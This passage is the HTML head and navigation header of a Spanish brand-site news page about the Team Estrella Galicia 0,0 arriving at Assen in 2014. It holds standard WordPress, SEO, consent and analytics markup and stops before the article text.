

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/
body_size: 13476
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Team Estrella Galicia 0,0 llega a la Catedral - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Team Estrella Galicia 0,0 llega a la Catedral - Estrella Galicia 0,0" />
	<meta property="og:description" content="Tras la primera victoria de la temporada y los test privados en MotorLand Aragón, Márquez llega a Assen muy motivado. Rins, más recuperado de su lesión, estará también en el circuito holandés." />
	<meta property="og:url" content="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2014-06-23T11:07:13+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914.jpg" />
	<meta property="og:image:width" content="3200" />
	<meta property="og:image:height" content="2128" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914.jpg","width":3200,"height":2128},{"@type":"WebPage","@id":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/#webpage","url":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/","name":"El Team Estrella Galicia 0,0 llega a la Catedral - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/#primaryimage"},"datePublished":"2014-06-23T11:07:13+00:00","dateModified":"2014-06-23T11:07:13+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"El Team Estrella Galicia 0,0 llega a la Catedral"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario El Team Estrella Galicia 0,0 llega a la Catedral del feed" href="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"ca95190513","preview":"false","postId":"5881","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/5881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=5881' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fel-team-estrella-galicia-00-llega-a-la-catedral%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fel-team-estrella-galicia-00-llega-a-la-catedral%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-5881 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">El Team Estrella Galicia 0,0 llega a la Catedral</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


